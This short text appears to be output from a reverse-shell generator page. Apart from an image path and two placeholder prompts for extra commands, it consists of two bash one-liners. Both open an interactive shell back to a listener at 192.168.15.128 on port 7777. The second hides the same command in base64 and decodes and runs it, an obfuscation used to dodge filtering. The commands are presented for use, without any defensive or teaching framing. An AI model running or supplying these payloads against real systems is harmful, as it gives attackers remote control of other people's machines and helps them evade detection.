 Type Front Command Here If You Need
Type Behind Command Here If You Need
bash -i >& /dev/tcp/192.168.15.128/7777 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1LjEyOC83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}